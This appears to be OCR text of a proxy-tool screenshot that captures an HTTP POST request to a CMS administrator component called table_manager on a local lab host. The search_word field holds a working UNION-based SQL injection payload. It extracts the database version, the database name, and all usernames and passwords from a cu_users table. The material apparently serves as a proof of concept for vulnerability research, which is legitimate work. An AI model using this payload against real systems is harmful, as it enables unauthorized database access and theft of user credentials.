 Request
Pretty Raw \n Actions
1 POST /administrator/components/table_manager/ HTTP/1.1
2 Host: 192.168.1.8:8080
3 Content-Length: 322
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.1.8:8080
9 Referer: http://192.168.1.8:8080/administrator/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
12 Cookie: DedeLoginTime=1640950145; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=
6d85a663f6478df0; PHPSESSID=9kjiggbhqsje321qdjlpav3326; country=us; language=en;
administrator_path=http%3A%2F%2F192.168.1.8%3A8080%2Fadministrator%2F;
administrator_document_path=%2Fadministrator%2F; menu_collapsed=false
13 Connection: close
14
15 search_word=
-3')+union+all+select+concat('version:',version(),'<br>'),concat('database:',database(),'<b
r>'),group_concat('username:',username,'<br>','password:',password),4,5,6,7,8+from+cu_users
--+-&order_by=code&order_orientation=ASC&path=
component%2Ftable_manager%2Fview%2Fcu_countries&uniqueClass=wrapper_content_583665